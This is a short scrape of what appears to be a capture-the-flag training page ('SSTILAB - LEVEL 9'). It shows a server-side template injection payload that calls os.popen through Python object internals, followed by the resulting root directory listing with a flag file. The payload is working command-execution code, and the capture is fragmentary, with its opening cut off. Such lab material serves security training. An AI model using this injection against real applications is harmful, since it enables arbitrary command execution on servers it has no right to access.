 WELCOME TO SSTILAB - LEVEL 9
_()[a].__init__.__globals__['os'].popen('ls -l').read()}}
SUBMIT
Hello  total 1952
drwxr-xr-x   1 root root    4096 Feb 20  2023 bin
drwxr-xr-x   2 root root    4096 Apr 24  2018 boot
drwxr-xr-x   5 root root     360 Sep 20 22:25 dev
drwxr-xr-x   1 root root    4096 Sep 20 22:25 etc
-rw-r--r--   1 root root      25 Feb 22  2023 flag
-rw-r--r--   1 root root 1908226 Feb  2  2023 get-pip.py
drwxr-xr-x   2 root root    4096 Apr 24  2018 home
drwxr-xr-x   1 root root    4096 Jan  9  2023 lib
drwxr-xr-x   2 root root    4096 Oct 19  2022 lib64
drwxr-xr-x   2 root root    4096 Oct 19  2022 media
drwxr-xr-x   2 root root    4096 Oct 19  2022 mnt